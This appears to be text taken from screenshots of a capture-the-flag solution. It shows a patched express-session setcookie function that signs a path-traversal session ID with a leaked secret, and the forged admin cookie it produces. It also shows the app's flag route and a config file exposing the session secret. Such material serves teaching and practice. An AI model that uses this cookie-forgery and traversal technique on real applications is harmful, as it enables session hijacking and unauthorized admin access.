 * @private
 */

function setcookie(res, name, val, secret, options) {
  var signed = 's:' + signature.sign(val, secret);
  var data = cookie.serialize(name, signed, options);

  // try to sign our payload
  var signd2 = 's:' + signature.sign("../../volga_adminpanel/sessions/euzb7bMKx-5F29b
2xNobGTDoWXmVFlEM", secret)
  var data2 = cookie.serialize(name, signd2, options);
  console.log(data2)

  debug('set-cookie %s', data);

  var prev = res.getHeader('set-cookie') || [];
  var header = Array.isArray(prev) ? prev.concat(data) : [prev, data];

"node_modules/express-session/index.js" 669 lines --95%--          642,0-1       96%
> volga_auth@1.0.0 start /root/gallery-copy
> node js/index.js

SESSION=s%3A..%2F..%2Fvolga_adminpanel%2Fsessions%2Feuzb7bMKx-5F29b2xNobGTDoWXmVFlEM.Kr
Y7Bi6sZtBB%2FJ4sPnVj5QkDEuBu%2F0QelFQQqAV6yh4; Path=/; HttpOnly
        /* TODO: Implement logout */
        res.redirect('/login');
});

app.get(`${config.apiPrefix}/fake`, function(req, res) {
        // it doesn't matter what we'll put here
        // we just need cookie value
        req.session.test = "test";
        res.end("OK");
});

app.get(`${config.apiPrefix}/flag`, function (req, res) {
onsole.log(req.session);
        if(req.session.name === 'admin')
                res.end(fs.readFileSync('../../flag', 'utf8'));
        else
                res.status(403).send();
});

"js/index.js" [dos] 46L, 1383C written                             32,29-36      92%
    port: 4000
  },
  /*proxy: {
    target: 'http://localhost:5000',
    autoRewrite: true
  },*/
  session: {
    name: 'SESSION',
    saveUninitialized: false,
    secret: ';GmU1FSlVETF/vzEaBHP',
    rolling: true,
    resave: false
  },
  whitelistPaths: [
    '/api/login', '/api/logout', '/api/fake'
  ]
}

module.exports = config;
"js/config.js" 22 lines --81%--                                       18,1          Bot